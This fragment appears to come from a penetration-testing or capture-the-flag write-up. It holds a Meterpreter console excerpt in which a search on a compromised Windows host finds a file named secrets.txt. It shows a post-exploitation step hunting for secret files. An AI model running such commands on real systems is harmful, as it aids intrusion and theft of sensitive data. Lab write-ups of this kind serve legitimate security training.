 meterpreter > search -d C:\\ -f secrets.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
C:\Program Files (x86)\Windows Multimedia Platform\secrets.txt 35 2021-07-30 03:44:27 -0400
meterpreter >